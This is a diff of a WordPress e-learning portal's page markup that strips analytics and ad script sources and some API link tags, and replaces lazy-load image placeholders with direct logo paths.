.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-break:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style^=border-color],[style*=";border-color"],[style*="; border-color"]){border-style:solid}html :where([style^=border-top-color],[style*=";border-top-color"],[style*="; border-top-color"]){border-top-style:solid}html :where([style^=border-right-color],[style*=";border-right-color"],[style*="; border-right-color"]){border-right-style:solid}html :where([style^=border-bottom-color],[style*=";border-bottom-color"],[style*="; border-bottom-color"]){border-bottom-style:solid}html :where([style^=border-left-color],[style*=";border-left-color"],[style*="; border-left-color"]){border-left-style:solid}html :where([style^=border-width],[style*=";border-width"],[style*="; border-width"]){border-style:solid}html :where([style^=border-top-width],[style*=";border-top-width"],[style*="; border-top-width"]){border-top-style:solid}html :where([style^=border-right-width],[style*=";border-right-width"],[style*="; border-right-width"]){border-right-style:solid}html :where([style^=border-bottom-width],[style*=";border-bottom-width"],[style*="; border-bottom-width"]){border-bottom-style:solid}html :where([style^=border-left-width],[style*=";border-left-width"],[style*="; border-left-width"]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
@@ -55,14 +55,14 @@
 .nv-meta-list li.meta:not(:last-child):after{content:"/"}.nv-meta-list .no-mobile{display:none;}.nv-meta-list li.last::after{content:""!important;}@media(min-width:769px){
 .nv-meta-list .no-mobile{display:inline-block;} .nv-meta-list li.last:not(:last-child)::after{content:"/" !important;} }
 :root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontfamily:Arial,Helvetica,sans-serif;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0px;--bodyfontweight:400;--h1fontsize:36px;--h1fontweight:700;--h1lineheight:1.2;--h1letterspacing:0px;--h1texttransform:none;--h2fontsize:28px;--h2fontweight:700;--h2lineheight:1.3;--h2letterspacing:0px;--h2texttransform:none;--h3fontsize:24px;--h3fontweight:700;--h3lineheight:1.4;--h3letterspacing:0px;--h3texttransform:none;--h4fontsize:20px;--h4fontweight:700;--h4lineheight:1.6;--h4letterspacing:0px;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0px;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0px;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#dddddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px 12px;} .nv-post-thumbnail-wrap img{aspect-ratio:4/3;object-fit:cover;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15);--cardbgcolor:var(--nv-site-bg);--cardcolor:var(--nv-text-color);} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:718px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:250px;--padding:40px 15px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:40px 15px;--bgcolor:var(--nv-dark-bg);} .nv-overlay{--opacity:50;--blendmode:normal;} .nv-is-boxed.nv-comments-wrap{--padding:20px;} .nv-is-boxed.comment-respond{--padding:20px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--color:var(--nv-text-dark-bg);--padding:8px 10px;--borderradius:3px;--bgcolor:var(--nv-primary-accent);--hovercolor:var(--nv-text-dark-bg);--hoverbgcolor:var(--nv-primary-accent);--size:16px;} .global-styled{--bgcolor:var(--nv-site-bg);} .header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--borderradius:0;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--hovercolor:var(--nv-secondary-accent);--hovertextcolor:var(--nv-text-color);--activecolor:var(--nv-primary-accent);--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--fontweight:500;--texttransform:none;--iconsize:1em;} .hfg-is-group.has-primary-menu .inherit-ff{--inheritedfw:500;} .footer-top-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-main-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-bottom-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-dark-bg);--bgcolor:var(--nv-dark-bg);} @media(min-width:576px){ :root{--container:992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0px;--h1fontsize:38px;--h1lineheight:1.2;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:26px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:22px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:962px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:320px;--padding:60px 30px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 30px;} .nv-is-boxed.nv-comments-wrap{--padding:30px;} .nv-is-boxed.comment-respond{--padding:30px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }@media(min-width:960px){ :root{--container:1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0px;--h1fontsize:40px;--h1lineheight:1.1;--h1letterspacing:0px;--h2fontsize:32px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:28px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:24px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{max-width:100%;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%;} .neve-main > .archive-container .nv-index-posts.col{max-width:100%;} .neve-main > .archive-container .nv-sidebar-wrap{max-width:0%;} .neve-main > .single-post-container .nv-single-post-wrap.col{max-width:70%;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:789px} .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{max-width:calc(70% + 15px)} .neve-main > .single-post-container .nv-sidebar-wrap{max-width:30%;} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:400px;--padding:60px 40px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 40px;} .nv-is-boxed.nv-comments-wrap{--padding:40px;} .nv-is-boxed.comment-respond{--padding:40px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }.scroll-to-top{right:20px;border:none;position:fixed;bottom:30px;display:none;opacity:0;visibility:hidden;transition:opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;align-items:center;justify-content:center;z-index:999;} @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top{bottom:74px;} } .scroll-to-top.image{background-position:center;} .scroll-to-top .scroll-to-top-image{width:100%;height:100%;} .scroll-to-top .scroll-to-top-label{margin:0;padding:5px;} .scroll-to-top:hover{text-decoration:none;} .scroll-to-top.scroll-to-top-left{left:20px;right:unset;} .scroll-to-top.scroll-show-mobile{display:flex;} @media(min-width:960px){ .scroll-to-top{display:flex;} }.scroll-to-top{color:var(--color);padding:var(--padding);border-radius:var(--borderradius);background:var(--bgcolor);} .scroll-to-top:hover, .scroll-to-top:focus{color:var(--hovercolor);background:var(--hoverbgcolor);} .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image{width:var(--size);height:var(--size);} .scroll-to-top-image{background-image:var(--bgimage);background-size:cover;}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}</style>
-<script type="speedycache/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-TZP1DGGQW7"></script>
+<script type="speedycache/javascript"></script>
 <script id="google_gtagjs-js-after" type="speedycache/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
 gtag("set","linker",{"domains":["www.bootselearning.net"]});
 gtag("js", new Date());
 gtag("set", "developer_id.dZTNiMT", true);
 gtag("config", "G-TZP1DGGQW7");
 //# sourceURL=google_gtagjs-js-after</script>
-<link rel="https://api.w.org/" href="https://www.bootselearning.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.bootselearning.net/wp-json/wp/v2/pages/19"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bootselearning.net/xmlrpc.php?rsd"/>
+
 <meta name="generator" content="WordPress 7.1"/>
 <link rel='shortlink' href='https://www.bootselearning.net/'/>
 <meta name="generator" content="Site Kit by Google 1.186.0"/>
@@ -78,15 +78,15 @@
 <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
 <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
 <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script async src="https://fundingchoicesmessages.google.com/i/pub-9104218233845530?ers=1" nonce="LlaTbMorc5WyUcS4DERh2A"></script><script nonce="LlaTbMorc5WyUcS4DERh2A">(function(){function signalGooglefcPresent(){if(!window.frames['googlefcPresent']){if(document.body){const iframe=document.createElement('iframe'); iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display='none'; iframe.name='googlefcPresent'; document.body.appendChild(iframe);}else{setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
-<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
-<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530&#038;host=ca-host-pub-2644536267352236"></script>
+<script type="speedycache/javascript"></script>
+<script type="speedycache/javascript"></script>
 <link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-32x32.jpg" sizes="32x32"/>
 <link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-192x192.jpg" sizes="192x192"/>
 <link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-images-180x180.jpg"/>
 <meta name="msapplication-TileImage" content="https://www.bootselearning.net/wp-content/uploads/2021/08/cropped-images-270x270.jpg"/>
 <style id="core-block-supports-inline-css">.wp-container-core-buttons-is-layout-fe48e5de{justify-content:center;}</style>
 <style>body{text-rendering: optimizeSpeed;}</style>
-<script data-speedycache-render="false">var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
+<script>var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
 </head>
 <body class="home wp-singular page-template-default page page-id-19 wp-theme-neve nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left aa-prefix-boots-" id="neve_body">
 <div class="wrapper">
@@ -99,7 +99,7 @@
 <div class="container">
 <div class="row row--wrapper" data-section="hfg_header_layout_main">
 <div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
-<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
+<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
 <div class="nv-nav-wrap">
 <div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
 <ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-has-children menu-item-41 nv-active"><div class="wrap"><a href="https://www.bootselearning.net/" aria-current="page"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu">
@@ -120,7 +120,7 @@
 <div class="container">
 <div class="row row--wrapper" data-section="hfg_header_layout_main">
 <div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
-<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
+<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo" alt="Boots logo" data-variant="logo" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img src="/wp-content/uploads/2021/08/cropped-images-1.jpg" width="200" height="79" class="neve-site-logo" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
 <div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text">Navigation Menu</span></button></div></div></div></div></div></div></div></nav>
 <div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
 <div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
@@ -147,7 +147,7 @@
 <div class="row">
